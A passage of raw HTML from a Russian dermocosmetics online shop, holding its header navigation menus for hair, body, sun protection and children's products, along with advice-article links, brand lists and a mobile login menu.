    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
